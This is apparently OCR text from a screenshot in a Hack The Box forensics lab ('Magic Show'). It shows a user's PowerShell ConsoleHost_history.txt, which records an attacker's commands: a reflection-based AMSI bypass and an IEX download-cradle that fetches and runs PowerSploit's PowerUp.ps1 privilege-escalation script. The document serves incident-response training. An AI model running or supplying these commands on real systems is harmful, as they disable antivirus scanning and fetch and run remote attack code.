 n\Desktop\Tools\Forensic\EvtxeCmd\out
View
Desktop > Tools >
me
localsession.csv
Security.csv
C:\Users\chicken\Desktop\Sample\HTB\Magic Show\C\Users\arjun.patel\AppData\Roaming\Microsoft\Wi
File Home Share View
« C > Users > arjun.patel > AppData > Roaming > Microsoft > Windows > PowerShell > PSReadline
Search PSReadline
Name Date modified Type Size
Quick access
This PC
ConsoleHost_history.txt 10/23/2024 4:50 AM Text Document 1 KB
ConsoleHost_history.txt - Notepad
File Edit Format View Help
whoami /all
$a = [Ref].Assembly.GetTypes()
ForEach($b in $a) {if ($b.Name -like "*iUtils") {$c = $b}}
$d = $c.GetFields('NonPublic,Static')
ForEach($e in $d) {if ($e.Name -like "*Failed") {$f = $e}}
$f.SetValue($null,$true)
IEX (New-Object Net.WebClient).DownloadString(https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Privesc/PowerUp.ps1);Invoke-AllChecks
IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Privesc/PowerUp.ps1');Invoke-AllChecks